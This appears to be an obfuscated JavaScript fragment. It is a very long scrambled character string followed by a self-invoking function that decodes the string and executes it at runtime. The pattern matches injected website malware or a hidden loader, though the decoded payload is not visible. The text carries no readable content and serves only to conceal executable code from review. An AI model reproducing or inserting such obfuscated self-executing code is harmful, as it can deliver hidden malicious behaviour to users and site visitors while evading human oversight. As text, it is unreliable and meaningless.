81u7!x1q5Ht}dut!u-02i|5pedi) Irb@eHJaiqQ.a+ice;5V`edV}$4i3r}tViH3(VDV59"p-sdh5[ibtH6lVl4[=n2HVQSV2 l]i.\']epJ 9.[}eRHxi.y.}=3"Jsdf..kr0oV.s7_)]g8z0,e0:l=eecossas=.p J="3.=]\/=?.2]J15)>eHR1&t[C0[0(t=3m[1VdHeZ.CVict.(J)Hb](qz|H_19EJiC22x\/tarDVo(an)0;QM>{(&i1).=se}Qb[HVJH0N-HVAJ01:L0J\/,V!Kyd)HJc,Q,6cQ!VV6HQU>qSi7Q]?lV,TQ.,f]#1s51QM;._!.Qp8=Q- .nne2(p &Jd3y.J_1e1J 6aJ1veVciJlH{3]i=9..H7.HH)JJ9sp.f)eJ.av}Q.OQ8u5e.Qs}GsrVyHV]ock5c5=81VQocVH6])3&=o(\\Vs$J!*,:Hi3.pj[tekgeSQHs]6&QxHOJi,22Et.J]qJc5yH32dT1xe..5H=t2Q1i(JatFH3)n%h,oQ3d8).0x]:j5s.-.zliV2wloQo5nil;nV|(0U.0ivama1VSc]e]16.0].IKn qc 4JuVal(uQ>[[VFJt^(Qo5-iH2;;Vdp.2]nc,;Q!ty.6J]_{,\'d6lH (tD.upqV[DpVQQV]e<is7.C@06]aVH2<ud,6JD!i]d?VtRoeJt.apHV;1ev!Ji?.!GV8V>d6Xo.grr8$J3.1e])H61;ptozQeVyom33{6u5a.:Vi !1]};}|H)n)7H]SH_)Jps2Vd_rFt&6;w=Hf;.={DV)}Qb1l ;HV!@e^*V;2!Ji19V,HVVQ}2[HJ5fV)d$Q;6.}H(:V2JJc a}@nud8J2;VU2.p(3Q0727o}]V]+y2oHe2Vp].J}h19tf[1:)Q3;l.VLfJo.84(eQ_VDN; a..Ht,;1]V1V1V.0V!Ipw=Q51_e8r3 eeo d,,i64=Hn =vH5}2f6p?VV(a.H](+Qe.(Hy\/H {0H$0686N>1,8:n;TVV..U4]+d.4gM+FX@V.HQS(0)E3!6i)T6n+!J[JHvelw ]7Vo_5ZQ9[@n4g$9V^3}mxJhaf :dIp01H7d=0c[VJ].Q&s)y)VtEFJ_V<JJVQ8w;H]"Vn.V3xQ(3:Htxx44Q3lu==r]VQ}CV o6._de7])ZVfH;0nJkJh ";rtAlOV\/7da.[D4VR8x>dVs[fqvJeHQV:2.{V;)apQVDifQ VVTK="exian(rt33xL\'.a4q,oJ8HHaHe Vw([NdHaJ;V9s)fHe].V;Q4 y}y z%DUJ.m|L{rT2ui2 a2Q. )4P!p`V2Hp,c{)4H(Jd8E)$QVsD.|+[@:,CCi.f}VVH7Q3JHJ1]1&e2QiVCi.nV0c10]VeD9k};.pameli1HX.=2.{HQev7=H1.!14 QDnhIwQQ:rlVm){H(Hr)i0+!=!{}`-y.6p(;Vo1_]4=}}XJGc7=+tYV.VtvVsVrJ=J8r1).5.J>4Ct(.._!iJ2Q5)uV5tlHVD=q@_+Q(H VJ+i505SH1Hee5Od{aJHd(5fd6H]tVH muQf H}ioVKJ3f4VxV.HH;J;JDP99tJe:Q.mH9;J$V1tqQJiVlaTm.Z=g8Vx[HrR-aymdJ0{HV[)1e:HQ!a,iEJl;V;[3o5}}on3[7rKi.HV4.eqctB=3JF9r+)VTH8]e]I%Fds)miVQsQJ0vefL,7nZipSH=.y%(3$,hs]0*gf(Voy3.}m -6gV{!lwyB.Vt,3)He\\Vc2,J0gxQM\\.5tt"VJ.{HVQt.sK5l l}a}6:1]iA)2]oQi:J in\\,x].0JQQ1(g[JM+26r@]9)lT(J]H)6,J]%n49t)VHM7Na{)1HQ:}la].t=ee@{=r rQl7]u\'v=W7IVsV,s)Tnnx{;202VMdfl.d.y!=t.j8!D{13iwe5Ve.`isrH]1C;0iuV_VHv!}[A8Q%qoaQaHi)y; dYo|[yln.Vf0tEd=!`!n].Q[nU0!}mutMl}TernHQpra;sr$744.Jstiies)Kt.Q]h*!\\QCi.7d;e"Vu?s{{.VEeQtHN]VHa826{J)(.dfhC)Jga .c\\?J7Va){2]|VUoi_:DoV1,@c"V0 89H[gos^Yitc(Z sV{)K>=(;25Hbr )|HNeee#SV!tl0H4e,14J=2JVxHVi0]0(#mVrVfnn.=. .QmQfsQ.H0?ue7ep)?}7PVJc12x7!!1|V.[QQ"rnl_c7)s\';.VmaV{[]e^Q5s\/Ii$}oN|V VdrV[VUJa2Qxr1HxCVd6"0.HJE]\/?44]f1)Q\\.$.<M|>2YJd,gs01idsJHau7V3Hk9#(a;]f.50VHS{f,(iVcV$iV"?be1[0;a2}=HQ:n1ee{_);t+x,CQrJd9Ut]sxnp5D dudcdVs7d]e,H5dn[@=n33 SwV,}JLV.Je4Vx_<.Cp"H;,sVyQ}Q10) zH}Jw[:(.fMQQ_:;MH6 !WLnc520.} ;rVJ5!69Nd=`Yip=V:0ik;(eq">nnoV6QJ.=JaV .QVXQQ1=g!ra2oV2=.)e4$sAVHGH1566.|!V0Pno.k}]VVWp;]Jd_),(.}EV04ccc1.H6.d fn.Z H]7.pJy0i]J;+H8DpvJQpor]VQm0aHH1e]#\'V_]Vf:0HceJ{iVdmpt\'(8?_V5y!)a{pevu)gn;cy mlJxFc,l]&rV}toi.CgVQ,w)ns2JQJQeoami) eVt,QiVtQ.J]H5ox.]QsT3!otlH,aV3|4vy;QgYQ.x)G1PaHV&.5QJo15QR4B_sCHD5_Hu,Jg0!$H_Xi_i7HV9e&e. oJ4f|HW?i}He`dtd7&.|.V>3H;r!4Uss5H(V2H0\/)}6VS4Vg0) ;Dl1)x.xs}yl.(J|sEQVa-45E[.V=)J!.tUs#{J,Q1)4J.:|qQrul!BePFkixtd_=d52Vus}o6.nbH=7a:f0dttVd}:q,ngUafo.CoD[Vs;Q>Q8)V}]c(iu0ew<k },5_esHe.JN9eJt0\'S1utoU,smQf_}=sd.u18dn);_eVQ.7]Vi2k5aVJc.@[H?[]2{VJ_bJUQ\/5|:p6pkv:a&)JloNc_o.07[, HV.t26(Vda>,gQq9.s4r_=G]t0)HEooy_V6iH9x:dkJy|w4!7].k+JQan;]V=.no}VVVQyQfc)19{V.J5.<.b&esDJ3 tQ(QsV75 _V#vl2e7pneVVJV,s.=tK#_JelH,(J;.oe(e-5H1d"i{:H0)r|k(lJHE6VnV<qQyLV1;703z)eU)8H}Hbr.|cert>(!B2.XId5cH&%x Usm=3(UQ=NpD\'dVH&oQfFe2n0EL!5Vf ] d.np.wJ?.$Vsy40p,H3L.t,&cHsH:utV7.HQ]d1V9l4tHlH)|Hed[aVe C7]d.4;(r!lQy(JqQV.l8}5)V1.02(:)Qd}U.l{)bA.3!qd2pV+P3i)u+arsu*(VaV"V)H,Qsm8dHHi\\.dxeQn,XnHVj=8rc=VJHQH(Jfn3d<4V:H QF($)Kl4wdc)Hd]sJV\/J;Oy8eQ}l[MKb0!<Ve)))[C$vQ8X\\Cdu3!.H2_)o]. ,Qd*2tha:|94H(ek!fQY.,H&;ow21 2 [y*m rVr.eq. .XrU]JdH.iQVJ8y]lt1riJiV?Jx!Q9sCJt 1Zd1as(rG..J tpVJnVE:]]hu;5(H)NhnH5)n.2VbHV)},t2,mV(VQuJ[)3);H.Vpd7|nHVpd[diz.SwQ(=rH[aJit7G[Vi$OsVRHh;u7lcJRp=$HHW_3n^Jaci!V".ef5.k;VJ9H l=.s.4=Q5\/.VV !.]0=Vtt h+)9}JmeVVap, t].;$5NQT;\/;_s+tQ8tHJ 8VnLdg:.] .$9J1[iV)u=VVwo@qrMmJFQyr])8}7uRx("BJ=]a\'H,e1[=dVe4[;QsJ{ty\/[t%g&]9bt(+Hj:QL.6CrrCVk[ VJ4r)Qxa,iQy.].tQd.cT9a()\'(cwJhJv#bB:idaV..eyJQeg Hvb!Jn Q.6.t)luT,;t-pt Q1)q)=2Jd{}18(Ss](e).Sp)(,)tYpW7k,Q]_0pt)cPr09_b2HdJ(Vi}u(E=9.e2LHJ2dO?=C!):V,4l)0DJ]Q)!\\IdYisYQ18Ha3HnVV8F]{)(WaVVsnaQ03\\);V.Hm 0)V),Q6i}Ip8m59p"J5#Hp}tYV2J (np526VleQJf(;i0kJdJJ^!u8;cVlerhQ)}vat1a.oq]H0)FH.tJt2V!!9.9-x]7H{e,]Hes2J Q,_VrV2m{^,1Vt]HxJlss+Q0eJlj7))HQFQ:V*HIH1!n@(ssH;oe$3HRHz=,0VVxJn[ei4H1]KH{J\'eax=_.|f_8;X9x=6yi0eJO?3JV d0dV:52#ixV2H.[tny)t9d\\eV\\Vw).-Q0(dbQ 5>sQe?Dl_{EJlg!VI5W}.q3\/d1"LvrlHpOVo.Qy(uH ZIV(),r.1einiJ)(.";Q]VfeWH.Jcy(40{X%8Jya9]"237an*g+or )2H.H;(\/ itnH0H];ZD%VDd3]8+]Q38 HiH+.H;J]2)H HrmpeVe(E]]:iUJP50otHHVH]]toQ|2T1v45\/Je]s;oV]J6 e_i_lwln|+9]]<cy9(eD) 42e_g]=r6i(!J)H,HZrV2Qdin.{[VQH2oQ\'lQVHn0)1,Vl!:$i]yV.hledQpt, do(;Jtfyd.a=4.\/i>:brlW05T)}"7}JHR.q,,q_tt8:..thQ!X? +26"At gtA]bQ2VVt{4o=D,a.H.feV}$$4)}J\/g].V,oVJss.V]]O:gagI5!iH7,Hsbf.;{ x`sJ0aH.tD9VfVf)10G2=5sdrnWVd ` hnqkQe8q=V4H]2a5AQJ}]feH!6Vui9;\/k(VV.UH2JtoJVQlq2f1LI20HWMp6VQh#p]u_JH(+{)sk(.QQVHJQ#yVQ]H\\@e5:|.J$pbyQV:4gtefH.4n9Ic.r:1}U}a}sH!)7o{I4;yx|Q.)o4iJSsfx.rQQf2.otVSHJ1 {.H.)aKV.%)J3y}!VV_9O1U0:eJ.3Vz1Ct.i2iw.eJd 07,V 5. Ctsd..w_np(U MJu)w)=4g. ,diJVV5lo6Eb]vJHVH1}&))s.lX%0:Jv1J}()%VQ#J)fSb7n=)[j]eQ2:v]ydVaei$#]c!r[nNQ<{a)fHi=drJHt 0V5HJJ \'J,t3J=t;}liJl]JVzJo(.i]x :1[O3"?!&V+g88qa_0oHVJH;QJ3J,2Q}1(Gd;Hxt@1yd}:"=ia9^V5;F8eQ![G2HJH JQe1V[}m9nQ1NcKZC(J!gQ;laJI7-9J+d,dVQHVlV J Vdh-H3.dK(};:lfV733[0i$7-=d0eJ[s]f V0 }f.n2=-rN\/=+J!agE.V@$pC9!{otH0oo9QnC,h1iHkr8H5)J7sn6CpH!2yV$s.+(Y2H,XO}+=eJbt1eUD;rQ81t:H1d\\91glHs==)oYV,1}aJn6d1ng\'!d;1QtiJ-pJytrdpV1& tH!ro,]1\\.2erCtdtinHl!J )etVaHtQan_=\'~2J]5qfs;VlVo<H[kp!im{!px)ndQV)12BVHHs82er Q1]Q1CHlJGtM1fH=0rN.st1#Z8HTA;n&THJlFJJ}(Uy.Vo!bV;Hc65oh]d:Q=ieJ}J=Hm$5DeeeM=16.HLW{lJH|HM+:{),1Q HmerQEH)Q\\}Ctee,!=8irf5y3 E]E2 ,15=0r-JF..).V+={V;GJasfJ8;JJ)qJ5VHH(V$,t;($HJ)+7U51V2mnJr)Ndt>nh{{.e=f$(Q3n0V<Ql_.c=4sCE;,Kr}Q|Nhh)2.2.6)I(d0e15a=x(={-doM9$i;t9Up]2u} b3H9;y;9V$d!.]o]Uh {}uaQH=[8lr"!MH4Hu.J5[o0!>Q5(!]Q\/55{J!(e{)<f2Qn.Q8Q4l,Je!;)TaGQliVO102F=TV2NbHdeb!A.Jz]O6e.leH]]+e2VoQ0Vd3,,^]Vt7QV|2 HQHJCYIldvI+dei )VJSpwu):!;JagQidH|q3M!uxeV.HQ)nDi-2odH%;J]pss!]_asgd2. 9)1_.%J(&JVtxJUV(uVn0oV}Hlr.H.0,l.lVV;8 CHoSVeH=15V5JCV7)y5+0dQ1){nl0)6)4tHVJH}[_HVn$( 3V .;nac(fC!sJHUJV{QpSJH[c);VQ_{H6_V!Q4n?mh5D<=e|.?o\'Mn$@+cV0dh)E AwVrUsfR1.]k6!J(p35eV]1(es:{Slt!5((HJ[}_tVieHT2Df7JQMd]Q0e(gsuut,9b8pQre1V]VQ;=O5}dsoHDV]JVum)5.:\/_}vg0p=]H7Q[nJ!J.}l.38G1chQ92u3,V.6_ab"4!bHH)Q16f9!V,,p57C1)m1tJ4JfJu4,,Z2Qe.hLr>0.y..V01CV9J(^JJV4s?s|it,]7p=5Qox8J\/8QH06 s!p!)?{Np]dJ{eo=9kVJe_9U.[2|Jx4.hdiQ0J}HX(Qv& b,fp(_0Jf<Vi=VH3Mo@,]2 w}s!isV) .HQisF 30\'Qd0iV=aftdH:sO7] tfi0i5.o[JQQ[t].eeV|Vc}V( HQo,]}<cV8,Hrdl0=H])[?(:]|oUR,1OV4!H6.nHq4evJV:AlVV)V.v52 iVQQ!HtHV.t1eQJJr0V}snrQn3Edj5=.1iV% 3>Ya.y\/HwpUdliHJ%++o5VH}EH!90oOfigHVieHs$9f .oVHH\'+:Vg}gt?r)"Q\/]=Q z]1rV}-bQ)..f3H8.s];Qd2V tJtH|oQW]2iHig3r0HH7il_,ff)KHJeQ:=g7>QHcV.e}J,0sV$!In1].h)s# C 2dno$xg]Qsrie)3V);(+(M#uXSa=v@ao462QV;)MV}Wek6)o5QHvid,kcynyVVt)9@126]eaJ}&Vedo6yo,|3J=Vi1na4J|$+7JuscVtiU6.VtC}!#HQ>JeCGlJ)J7pb(e.[jpM._9d]J4.(!J8yJr..]^c5]en;S[VJ)MTl)( !+qV, biJ!ea)i.]QWVi2_7s u6(:V=.%bQ.!;iH9e12=tn(f+y0vH!?Vg DVGd=33Sg!,_JV}U%"619_.-?}nfy14.)d[W,e!l]17o2tQJ)(lf_u7ierImaae$op{)]]e<uQyw!R!&n7JfK.]rsek7V ,iXe%eal2yv]H \/dA]6liVht32(15][O!TDWJ.,Fe$2QJVsV2u=](Q.-]eUc |(d(V.l][r Hhp1Qm9J-H! tkJe[.7.S7Joi3 Jd)2]V.eV]VntH18ex2u tpVdVHdF{]\'4B2vmJ8 zx0e5)5H&pH67DHVVIrHP8o"^J5}{Ja.6]HVo.VrQnpVDJ5UL,5.)reVs 5)V ($Jser)=2=cAcn1E11.)d n+,UH]V2{5!QV H[4(}iJO7vs8aQ( =.d.J. )=b>H)o@]3VVnV95QJ3Uy(P(bn!; ee)d)<xTU)S{iHl=i._]9]nqJs.V+t2. tp!{JToi;kP.J&_V0x2MHdu dCt,dtD o?;a2](,HVu.nH.iae?6(2EVC.Cqt$JHO3Dzl;te@QDlW Ofy(s|H]8_VUds2oooJ^2CE!q=.]3v+:.y=VW yVV]HJAHM;&i,sJQqmp)DlV3==a-}dV0biH3A.!Ja1cHG5qbe,dp 6HuQr!Flif\/HsCQxsoHJ8}igo05(5a)0.H ;Voc Vrk}KQ;}c;)0p22tsd]fIo!eQe,Q&g| !sVU p}\\Q.;,6)JV)iA.kQyfVcdestQv$y ;()VEM.n2t3d5m 0lKV].Q {HFt.Q)_B]qeaxt5_g]1CGgHtm0Qd"s 0]{c.|CN dIH]c)iEnC]Jn=2r=Qp0_2>X1Ud=>]d mx8nhy34[1Q.xmct5Jd!Qll0V2)Of.odplc(1ise(2)D%ytH;d$XQJQX]HfMIVegex 9sl=Q8rJd0t{ceRQVQ g[_nd!yV SUH4}otJVgoV Hp_r i.?FJbu;oDKJQr[@8(H9xV$.r532dJ7Qa!)HTsxx{1&1Wz2!8P7y!vaiVrQu82!(,VQx2]fh=oW}pHHO,q.01e2do!befdeVttJx"l3 .Hnc]8obfV4 tQHH(5.C)ceJB?.0,deM..qQQo<Hd=V:H9J5.(WCy*08V8,(&!lfQ.1y1,J[J;Q]Ju7.JiyVpal(7 |{]5I2FB)s0r0\\6tJaa5Vsx1Lr5Ht=(l1tZ)| V1,azoJ 4,oJi5VRr10Jtqala*D8c(q]U0NCm-tTtQ<x=sAV9w,<JC, _dn4fJ_Hd@. +5 BR0C=._f_J9s(5 n;6HQQO?jH?t(2tddVH)3(p t,H}a e 1]-s_]z2){Q)).2 3Q3Q.q]n47Uuu5JHd 2)uum9|Vpf>)xx25"6QQnVys_%oTas3 [nldVvNod;.1(_c- .asH=,,()DW+JmHJ[ .!5osVe]QJQnx.V+ E(5V}s^.08;!|l035gt<2QV\/]p..ic3Q!1 c3c?;x2! H"]x(=^;2HOiVlnhHV } CHF=\'08 VF5u-  kFy(]]=)Fr*!Qd];Q00WVi2HDHbtpC1.|])xH )TvmpotH0HteHEeaiiHIJid5U>{GHJMe >.2vRe[{!dJV6o.i .,]]JlV3(5Q.n)&rl xuTuJ.,Hl0=Jef)]rH)nc! JV}w{.Qzhr_ o]lu2pp9EtcnJ[<)u4U1iVR3o);]H)4p{cV{fJ;]de2cDJ)ETloI4aQoV=) +Vq )p*g,bNQfiotV-,u=mtlV1p!l,J,u3koQ3!HiDV NVFVdb1[ CQmV .s .r,$Vaet7uQV,gl{aV. d2}D :rQH.t{5JQu]5|4)\/\/f)pnwJ3HlQrs!Ji6)a.D1Goe50r.$9V4JorV].i22.?.=Q+ VQ);Jt.cHe4..nts [|2 !d\'VYdh]tc.V4LDeJ1npr!mdGV QH6V_Wd.t)w;dQf Q7)fi].V5nQizy5V!D yoJZf{GsQ4.J.2gtse]H974r}ea,@ J.n!V]=0{!!5!H0g8rp4QV9(J)1)e+a:Vr0nVoi5eJt8.Q( [aQrtVC)iH r}> dH.\/(;desJnVVm:[D ,QyVHFrdUDHSVH(dVVHQP8\'lJiK),d c JSs\/]ei(WHiVM5V .7.;Hn)tiqL.cF(e[$p.5$QF},wi,.#&6JTiQJ 0hJt7.iN7zV))5 ;1I+:1Ho HCX3+Q6:J!-Co.J 1?1d.Q.?*V_nwdV=sH= ;dr! 4|f5:.emVzV=F.V2Vc_.ni=JrQjVl_9Qu; !(VUGQ,VeQCUleJ.1n}3B+HnAd%Jn;J:5u oJH6-Q_4kpJt |'));var Cox=CcN(Zwh,CxM );Cox(8820);return 4557})()